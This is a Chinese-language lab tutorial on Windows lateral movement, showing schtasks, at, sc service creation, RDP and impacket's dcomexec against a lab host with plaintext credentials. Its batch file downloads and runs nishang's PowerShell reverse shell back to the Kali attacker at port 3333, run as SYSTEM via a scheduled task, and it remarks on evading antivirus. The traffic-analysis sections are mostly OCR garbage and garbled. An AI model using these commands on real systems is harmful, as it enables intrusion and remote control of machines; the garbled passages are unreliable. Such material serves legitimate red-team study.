

## 计划任务

环境： 攻击机A：Kali（10.100.18.20）用于接收反向shell 连接 攻击机B： Windows 2012 R2 （10.100.18.22） 被攻击机：Windows 2012 R2

（10.100.18.21）安装Python2.7（或者将py 文件打包成exe 格式可以免杀） 攻击手法： Schtasks-计划任务

连接 10.100.18.21 的IPC$共享，用unc 路径 net use \\10.100.18.21\c$ "3edc7JUM" /user:Administrator



查看共享 Net view \\10.100.18.21 目录浏览 dir

\\10.100.18.21\c$\Users\Administrator\Desktop\



复制本地 1.bat 到桌面 copy 1.bat \\10.100.18.21\c$\Users\Administrator\Desktop\



查询目标时间 net time \\10.100.18.21

添加计划任务

schtasks /create /s 10.100.18.21 /u administrator /p 3edc7UJM /ru "SYSTEM" /tn CMDNAME /sc DAILY /st 11:25 /tr C:\\Users\\Administrator\\Desktop\\1.bat /F

1.bat

PowerShell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuse rcontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1');Invo ke-PowerShellTcp -Reverse -IPAddress 10.100.18.20 -Port 3333



成功获取反向shell（测试过程种会有几分钟延迟）



流量分析：



" 怡l, VO,

， 嘈

l 嬉 ｀

． I,

＿

.'

94.... .. .flq..L.s ......, "r..

8. . .. . . .. . . . . . . . . . . . . .. . . . .

#### s哼............ ....

.. . .. ＾

8.' . . . . . . .. . .. . . .. .'t'. ．．．．｛．( .．..．...{ <.. . . .. { <. .. . . . { < , .

． ．．．．．．．．．．．．．．．．．．．．．．．．．．．．．．．几心．．．．．．．．．．．P．.. . .. .. . .. .

8. ,...,.....,..,,....,,..,.!Ii-

.i . , . fl q l.li , . . , , •,r . . . . ．.,．,....'.......

．．．．．．．．．．．．心 .... ................... ...QH d. . . . . . . . . . . .

.e)'........,......... ,......" 畴...........p..'...........'.....'...'...

8. .. . . .. . .. . .. . . .. . ). . .X. . .. . .. . .. . . .. . .. . . .. . .. . . .. . .. . .. . .GE ..

（，8．.．.．..．..哼...,.................!).......P..... ...... ............................. ...........................

. . .. .· . .. .. . .. . . .. .. . . . .. .. . .. 8. ... . .. .. . . . .. .. . . .H. .. . .H. .1'1. h. .

%. q. . . . . ,' .' ' , .' .s 畸

8. .. . . . . . .. . . .. . .. .

,. . .. ' ... .'..' .........''..'.....'...，雪

. H , . .. . .. . .. . . . . . . . N. T , F . S, .. .. .. . h...,. 气 ·············...,................. ..

8 . . . . . . . . , . . . . . . . . . I.......·......• . .• . . . . . . . . . . . . . . . . . . . •. • B. S

.. .......、．．，．．．．．．,.． ', .．，．．3. . .. . . .. .. . .. .. . ,. .. ,. 1., S ｀增，．．，．．，

8.'.........'..'...1. p, . .. ' .. ．蠕.,..,,.. ......,,..,,. ...,..., .....,.P 伽ol!r S,吧11

TEX { I；金·0 )1” “' 七．山 1 i nm ) ．应 n10心St r \ nti( • htt p : / /

r...glth中 usre ” mt m t .“ mIs” ” “ 『1 he虹 Inl3h” ,._JJt er 几阮 ll s/ ln,•伙 e·

Pa. 盯 9 1. l l To . ps l. ＇） i I n心 1t• Pa. 盯 “ ` . l l TO . R雹V” “ . I P比 dr• n 18.1 氓 ．l8.: 9 ·PO

3333.. . P. S呵 ....... .......志． ． ．．．．．． ．．．．．．．．．．．．

q..,...,..,..,.., ........,.,..,..,,.

. , .. .. . . .. . , . . , ,. . .. . ,. . .' .. . . . ,..' ,. s吧

.. ..．8 ．．．．．珊．. .....一．一．l . . . ( . . .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .

88如. ..．. ..．..．.1..．.5...．............. ............. B．哼 ···················· ··········· . . .

s咽 .......噜．． ． ．． ． ．． ．．．．．．．．．．．．．．

8..................9. ．合．．． ．．．．．．．．．．．.............

．．．

.ic,11..,.,,..,U.s,e.r,s,\. A ,d.,..1 . n.1. s . t . r ., ．飞，o. r , \.0.e.s.I(.t.o,p, \. 1...b.1 曹 耸·

...............一．．．．．．扒．．．．．哼...............................



...... ... ..................

"．尸··· i ，鲁，｀f ． 臧勿 r 霆 I“'

垄过凸（～ ，如 1)

置

8. ... .. . .. ... . . .. .. Y.. .... ..(<. . .. . . £<. . . . . 8沁．．. .., .s.... . ......' .... . .. .

...

｀ l

at-计划任务

连接 10.100.18.21 的IPC$共享，用unc 路径

![image](./images/8A509B272B274D569BFFA6D66419876.png)

net use \\10.100.18.21\c$ "3edc7JUM" /user:Administrator 复制本地 1.bat 到桌面

copy 1.bat \\10.100.18.21\c$\Users\Administrator\Desktop\ 查时间

用at 命令在 11 点 50 分启动 1.bat (这里 360 会拦截) net time \\10.100.18.21

at \\10.100.18.21 11:50 1.bat

删除共享连接

net use \\10.100.18.21\c$ /del

Sc-计划任务

建立 ipc 连接后上传等待运行的 bat 脚本到目标系统上，创建服务（开启服务时会以sys tem 权限在远程系统上执行 bat 脚本）

sc \\10.100.18.21 create test binpath= "cmd.exe /c start C:\\Users\\Administrator\\ Desktop\\1.bat"

开启服务，运行其它命令可以直接修改 bat 脚本内容sc \\192.168.17.138 start test

删除服务

sc \\192.168.17.138 delete test

## 用户图形化界面

环境： 攻击机：Windows 2012 R2 （10.100.18.22） 被攻击机：Windows 2012 R2 （10.100.18.21） 攻击手法： 打开命令行输入mstsc



输入用户凭证



成功打开目标远程桌面



流量分析：



## DCOM 利用

环境： 攻击机：Windows 2012 R2 （10.100.18.22） 被攻击机：Windows 2012 R2 （10.100.18.21）

需要 445 端口放开,最好目标系统的防火墙也事先已处于关闭状态,不然可能会有些问题,工具本身是免杀的,自己实战中一般专门用来横向一些windows 2012r2,别的系统系统可能会不好使,尤其根本特性所致



C:\Users\Administrator\Desktop\tools\impacket-master\examples>Python dcomexec.py [administrator:3edc7UJM@10.100.18.21](mailto:3edc7UJM@10.100.18.21) "net user"

